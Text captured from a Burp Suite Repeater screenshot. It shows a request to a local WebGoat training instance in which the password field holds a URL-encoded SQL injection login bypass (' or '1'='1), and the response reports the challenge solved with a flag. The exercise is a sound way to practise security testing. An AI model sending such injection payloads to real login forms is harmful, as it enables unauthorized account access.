 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
0 Origin: http://localhost:8080
1 Connection: keep-alive
2 Referer: http://localhost:8080/WebGoat/start.mvc
3 Cookie: JSESSIONID=4rQvM67ZTiMy9p6D5GlrRbCDNVBq2CCcaho2L5Ow
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7
8 username_login=Larry&password_login=V3%3FU%3A%2CbY~f'+or+'1'%3d'1&remember=on
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 28 Sep 2024 04:57:15 GMT
8 Content-Length: 225
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Congratulations, you solved the challenge. Here is your flag: 02eaabb8-c41d-450a-b9d2-15210112762f",
13 "output":null,
14 "assignment":"Assignment5",
15 "attemptWasMade":true
16 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes